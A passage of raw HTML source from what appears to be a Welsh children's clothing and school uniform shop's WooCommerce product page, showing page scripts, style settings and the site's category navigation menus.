<link rel='stylesheet' id='wpo_min-header-5-css' href='https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-56e6abe2.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-365a1aa3.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=11891","i18n_view_cart":"View cart","cart_url":"https:\/\/pethauplant.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=11891"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-66ca61fc.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-44c905f0.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&jcart_page_id=11891","cart_hash_key":"wc_cart_hash_4bd853a8f02320f70c6118cb00b28034","fragment_name":"wc_fragments_4bd853a8f02320f70c6118cb00b28034","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-5f6b0edb.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/pethauplant.com\/wp-admin\/admin-ajax.php","ajaxNonce":"79e32a6d44","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pethauplant.com/wp-content/cache/wpo-minify/1755230147/assets/wpo-minify-header-ceeb0afe.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://pethauplant.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pethauplant.com/wp-json/wp/v2/product/11891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pethauplant.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pethauplant.com/?p=11891' />
<link rel="alternate" type="application/json+oembed" href="https://pethauplant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpethauplant.com%2Fproduct%2Fyrfc-bobble-hat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pethauplant.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpethauplant.com%2Fproduct%2Fyrfc-bobble-hat%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style>		<script>
			var pif_ta_autoheigh = {
				loaded: false,
				textarea_selector: '',
				init: function (textarea_selector) {
					if (this.loaded === false) {
						this.loaded = true;
						this.textarea_selector = textarea_selector;
						var textareas = document.querySelectorAll(this.textarea_selector);
						[].forEach.call(textareas, function (el) {
							el.addEventListener('input', function () {
								pif_ta_autoheigh.auto_grow(this);
							});
						});
					}
				},
				auto_grow: function (element) {
					element.style.height = 'auto';
					element.style.height = (element.scrollHeight) + "px";
				}
			};
			document.addEventListener("DOMContentLoaded", function () {
				pif_ta_autoheigh.init('.alg-product-input-fields-table textarea');
			});
		</script>
		<style>
			.alg-product-input-fields-table textarea {
				overflow: hidden;
			}
			.alg-product-input-fields-table, .alg-product-input-fields-table tr, .alg-product-input-fields-table td {
				border: none !important;
			}
		</style>
					<script>
			var pif_ta_autoheigh = {
				loaded: false,
				textarea_selector: '',
				init: function (textarea_selector) {
					if (this.loaded === false) {
						this.loaded = true;
						this.textarea_selector = textarea_selector;
						var textareas = document.querySelectorAll(this.textarea_selector);
						[].forEach.call(textareas, function (el) {
							el.addEventListener('input', function () {
								pif_ta_autoheigh.auto_grow(this);
							});
						});
					}
				},
				auto_grow: function (element) {
					element.style.height = 'auto';
					element.style.height = (element.scrollHeight) + "px";
				}
			};
			document.addEventListener("DOMContentLoaded", function () {
				pif_ta_autoheigh.init('.alg-product-input-fields-table textarea');
			});
		</script>
		<style>
			.alg-product-input-fields-table textarea {
				overflow: hidden;
			}
			.alg-product-input-fields-table, .alg-product-input-fields-table tr, .alg-product-input-fields-table td {
				border: none !important;
			}
		</style>
			<meta http-equiv="Cache-control" content="no-cache"><meta http-equiv="Expires" content="-1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>.berocket_better_labels {
            transition: all;
            transition-duration: 0.2s;
            opacity: 1;
        }
        .berocket_hide_variations_load {
            opacity: 0;
        }
        </style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://pethauplant.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://pethauplant.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="product-template-default single single-product postid-11891 theme-whiterabbit woocommerce woocommerce-page woocommerce-no-js whiterabbit_body body_style_wide body_filled article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_below sidebar_hide sidebar_outer_hide elementor-default elementor-kit-18150">

<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://pethauplant.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>

    
    
    <div class="body_wrap">
        <div class="page_wrap">

            
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_2 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_2 top_panel_position_below">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
									<div class="logo">
			<a href="https://pethauplant.com/"><img src="https://pethauplant.com/wp-content/uploads/2021/01/pethau_plant_logo.png" class="logo_main" alt="Image" width="121" height="121"></a>
		</div>
							</div>
				</div>
			</div>

			<div class="top_panel_bottom">
				<div class="content_wrap clearfix">
					<nav class="menu_main_nav_area">
						<ul class="menu_main_nav"><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-631"><a href="https://pethauplant.com/"><span>Home</span></a></li>
<li id="menu-item-13297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span>School Uniform</span></a>
<ul class="sub-menu">
	<li id="menu-item-13337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pethauplant.com/product-category/blaendulais-primary/"><span>Blaendulais Primary</span></a></li>
	<li id="menu-item-13338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pethauplant.com/product-category/bro-tawe/"><span>Bro Tawe</span></a></li>
	<li id="menu-item-13339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pethauplant.com/product-category/creunant/"><span>Creunant</span></a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pethauplant.com/product-category/cribath/"><span>Cribarth</span></a></li>
	<li id="menu-item-13341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pethauplant.com/product-category/cwmtawe/"><span>Cwmtawe</span></a></li>
	<li id="menu-item-13342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr/"><span>Dyffryn Y Glowyr</span></a></li>
	<li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr-sports-kits/"><span>Dyffryn Y Glowyr sports kits</span></a></li>
	<li id="menu-item-18379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18379"><a href="https://pethauplant.com/product-category/godregraig-primary-school/"><span>Godregraig Primary School</span></a></li>
	<li id="menu-item-13343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13343"><a href="https://pethauplant.com/product-category/golwg-y-cwm/"><span>Golwg Y Cwm</span></a></li>
	<li id="menu-item-13344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pethauplant.com/product-category/maesmarchog-primary-school/"><span>Maesmarchog Primary School</span></a></li>
	<li id="menu-item-13345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pethauplant.com/product-category/maesydderwen/"><span>Maesydderwen</span></a></li>
	<li id="menu-item-13348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13348"><a href="https://pethauplant.com/product-category/penmaes/"><span>Penmaes</span></a></li>
	<li id="menu-item-15316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15316"><a href="https://pethauplant.com/product-category/pontardawe-welsh-primary-school/"><span>Pontardawe Welsh Primary School</span></a></li>
	<li id="menu-item-13349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13349"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-ystalyfera/"><span>Ysgol Gymraeg Ystalyfera</span></a></li>
	<li id="menu-item-13350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13350"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-cwmllynfell/"><span>Ysgol Gymraeg Cwmllynfell</span></a></li>
	<li id="menu-item-13351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13351"><a href="https://pethauplant.com/product-category/ysgol-brynaman/"><span>Ysgol brynaman</span></a></li>
	<li id="menu-item-13352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13352"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-blaendulais/"><span>Ysgol Gymraeg Blaendulais</span></a></li>
	<li id="menu-item-13353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13353"><a href="https://pethauplant.com/product-category/little-steps/"><span>Little Steps</span></a></li>
</ul>
</li>
<li id="menu-item-13301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13301"><a href="#"><span>Boys</span></a>
<ul class="sub-menu">
	<li id="menu-item-13364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13364"><a href="https://pethauplant.com/product-category/all-boys/"><span>All Boys</span></a></li>
	<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13370"><a href="https://pethauplant.com/product-category/boys-newborn-36-months/"><span>Boys newborn &#8211; 36 months</span></a></li>
	<li id="menu-item-13365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://pethauplant.com/product-category/boys-age-3-8/"><span>Boys age 3 &#8211; 8</span></a></li>
	<li id="menu-item-13750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13750"><a href="https://pethauplant.com/product-category/emile-et-rose-boys/"><span>Emile et Rose boys</span></a></li>
	<li id="menu-item-13751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13751"><a href="https://pethauplant.com/product-category/hatley-boys/"><span>Hatley boys</span></a></li>
	<li id="menu-item-13752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13752"><a href="https://pethauplant.com/product-category/kite-boys/"><span>Kite Boys</span></a></li>
	<li id="menu-item-13753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13753"><a href="https://pethauplant.com/product-category/lilly-sid-boys/"><span>Lilly + Sid boys</span></a></li>
	<li id="menu-item-13754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13754"><a href="https://pethauplant.com/product-category/mayoral-boys/"><span>Mayoral boys</span></a></li>
	<li id="menu-item-13366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13366"><a href="https://pethauplant.com/product-category/boys-all-in-ones/"><span>Boys All in Ones</span></a></li>
	<li id="menu-item-13371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13371"><a href="https://pethauplant.com/product-category/boys-nightwear/"><span>Boys Nightwear</span></a></li>
	<li id="menu-item-13367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13367"><a href="https://pethauplant.com/product-category/boys-bottoms/"><span>Boys Bottoms</span></a></li>
	<li id="menu-item-13368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13368"><a href="https://pethauplant.com/product-category/boys-cardigans/"><span>Boys Cardigans</span></a></li>
	<li id="menu-item-13369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13369"><a href="https://pethauplant.com/product-category/boys-coats/"><span>Boys Coats</span></a></li>
	<li id="menu-item-13372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13372"><a href="https://pethauplant.com/product-category/boys-sets/"><span>Boys Sets</span></a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13373"><a href="https://pethauplant.com/product-category/boys-shoes/"><span>Boys Shoes</span></a></li>
</ul>
</li>
<li id="menu-item-13302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span>Girls</span></a>
<ul class="sub-menu">
	<li id="menu-item-13354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13354"><a href="https://pethauplant.com/product-category/all-girls/"><span>All Girls</span></a></li>
	<li id="menu-item-13362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13362"><a href="https://pethauplant.com/product-category/girls-newborn-36-months/"><span>Girls Newborn &#8211; 36 months</span></a></li>
	<li id="menu-item-13357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13357"><a href="https://pethauplant.com/product-category/girls-age-3-9/"><span>Girls age 3 &#8211; 9</span></a></li>
	<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14130"><a href="https://pethauplant.com/product-category/elle/"><span>Elle</span></a></li>
	<li id="menu-item-13355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13355"><a href="https://pethauplant.com/product-category/emile-et-rose-girls/"><span>Emile et Rose</span></a></li>
	<li id="menu-item-13746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13746"><a href="https://pethauplant.com/product-category/hatley-girls/"><span>Hatley</span></a></li>
	<li id="menu-item-13747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13747"><a href="https://pethauplant.com/product-category/kite-girls/"><span>KITE Girls</span></a></li>
	<li id="menu-item-13748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13748"><a href="https://pethauplant.com/product-category/lilly-sid-girls/"><span>Lilly + Sid girls</span></a></li>
	<li id="menu-item-13749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13749"><a href="https://pethauplant.com/product-category/mayoral-girls/"><span>Mayoral girls</span></a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13356"><a href="https://pethauplant.com/product-category/girls-accessories/"><span>Girls Accessories</span></a></li>
	<li id="menu-item-13358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13358"><a href="https://pethauplant.com/product-category/girls-all-in-ones/"><span>Girls All in Ones</span></a></li>
	<li id="menu-item-13359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13359"><a href="https://pethauplant.com/product-category/girls-bottoms/"><span>Girls Bottoms</span></a></li>
	<li id="menu-item-13360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13360"><a href="https://pethauplant.com/product-category/girls-cardigans/"><span>Girls Cardigans</span></a></li>
	<li id="menu-item-13361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13361"><a href="https://pethauplant.com/product-category/girls-coats/"><span>Girls Coats</span></a></li>
	<li id="menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13363"><a href="https://pethauplant.com/product-category/girls-nightwear/"><span>Girls Nightwear</span></a></li>
</ul>
</li>
<li id="menu-item-13333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13333"><a href="#"><span>Dillad Cymraeg</span></a>
<ul class="sub-menu">
	<li id="menu-item-13334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pethauplant.com/product-category/dillad-cymraeg-welsh-clothes/"><span>Dillad Cymraeg/Welsh Clothes</span></a></li>
	<li id="menu-item-13335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pethauplant.com/product-category/dydd-santes-dwynwen/"><span>Dydd Santes Dwynwen</span></a></li>
	<li id="menu-item-13336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pethauplant.com/product-category/st-davids-day/"><span>St. Davids Day</span></a></li>
</ul>
</li>
<li id="menu-item-14408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14408"><a href="https://pethauplant.com/product-category/gifts-toys/"><span>Gifts &amp; Toys</span></a></li>
<li id="menu-item-14409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409"><a href="https://pethauplant.com/product-category/max-rocks/"><span>Max Rocks</span></a></li>
<li id="menu-item-14410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410"><a href="https://pethauplant.com/product-category/accessories/"><span>Accessories</span></a></li>
<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://pethauplant.com/product-category/affordable-school-wear/"><span>Affordable School Wear</span></a></li>
<li id="menu-item-13399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13399"><a href="https://pethauplant.com/contact/"><span>Contact</span></a></li>
</ul>					</nav>
					<div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://pethauplant.com/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div>							<div class="menu_main_cart top_panel_icon">
								<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&pound;0.00">
	<span class="contact_icon icon-shopping-cart13"></span>
	<span class="contact_label contact_cart_label">Bag:</span>
	<span class="contact_cart_totals">
<!--		<span class="cart_items">0 Items</span>
		-  -->
		<span class="cart_summa">&pound;0.00</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>							</div>
											</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://pethauplant.com/"><img src="https://pethauplant.com/wp-content/uploads/2021/01/pethau_plant_logo.png" class="logo_main" alt="Image" width="121" height="121"></a>
		</div>
							<div class="menu_main_cart top_panel_icon">
						<a href="#" class="top_panel_cart_button" data-items="0" data-summa="&pound;0.00">
	<span class="contact_icon icon-shopping-cart13"></span>
	<span class="contact_label contact_cart_label">Bag:</span>
	<span class="contact_cart_totals">
<!--		<span class="cart_items">0 Items</span>
		-  -->
		<span class="cart_summa">&pound;0.00</span>
	</span>
</a>
<ul class="widget_area sidebar_cart sidebar"><li>
	<div class="widget woocommerce widget_shopping_cart"><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div></li></ul>					</div>
							</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul class="menu_main_nav" id="menu_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-631"><a href="https://pethauplant.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span>School Uniform</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pethauplant.com/product-category/blaendulais-primary/"><span>Blaendulais Primary</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pethauplant.com/product-category/bro-tawe/"><span>Bro Tawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pethauplant.com/product-category/creunant/"><span>Creunant</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pethauplant.com/product-category/cribath/"><span>Cribarth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pethauplant.com/product-category/cwmtawe/"><span>Cwmtawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr/"><span>Dyffryn Y Glowyr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr-sports-kits/"><span>Dyffryn Y Glowyr sports kits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18379"><a href="https://pethauplant.com/product-category/godregraig-primary-school/"><span>Godregraig Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13343"><a href="https://pethauplant.com/product-category/golwg-y-cwm/"><span>Golwg Y Cwm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pethauplant.com/product-category/maesmarchog-primary-school/"><span>Maesmarchog Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pethauplant.com/product-category/maesydderwen/"><span>Maesydderwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13348"><a href="https://pethauplant.com/product-category/penmaes/"><span>Penmaes</span></a></li>
